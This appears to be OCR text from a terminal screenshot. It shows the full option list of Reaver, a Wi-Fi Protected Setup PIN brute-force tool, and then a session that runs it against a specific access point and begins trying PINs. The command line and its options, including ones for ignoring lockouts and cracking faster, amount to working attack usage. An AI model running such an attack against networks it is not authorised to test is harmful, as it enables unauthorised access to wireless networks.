 OG150
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.
OG 150
Required Arguments:
-i, --interface=<wlan> Name of the monitor-mode interface to use
-b, --bssid=<mac> BSSID of the target AP
Optional Arguments:
-m, --mac=<mac> MAC of the host system
-e, --essid=<ssid> ESSID of the target AP
-c, --channel=<channel> Set the 802.11 channel for the interface (implies -f)
-o, --out-file=<file> Send output to a log file [stdout]
-s, --session=<file> Restore a previous session file
-C, --exec=<command> Execute the supplied command upon successful pin recovery
-D, --daemonize Daemonize reaver
-a, --auto Auto detect the best advanced options for the target AP
-f, --fixed Disable channel hopping
-5, --5ghz Use 5GHz 802.11 channels
-v, --verbose Display non-critical warnings (-vv for more)
-q, --quiet Only display critical messages
-h, --help Show help
Advanced Options:
-p, --pin=<wps pin> Use the specified 4 or 8 digit WPS pin
-d, --delay=<seconds> Set the delay between pin attempts [1]
-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60]
-g, --max-attempts=<num> Quit after num pin attempts
-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
root@OG150:~# reaver -i mon0 -b 00:22:6B:E2:9D:20 -c 11 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 00:22:6B:E2:9D:20
[+] Associated with 00:22:6B:E2:9D:20 (ESSID: linksys)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
Ready ssh2: AES-256-C 56, 1 56 Rows, 132 Cols VT100 CAP NUM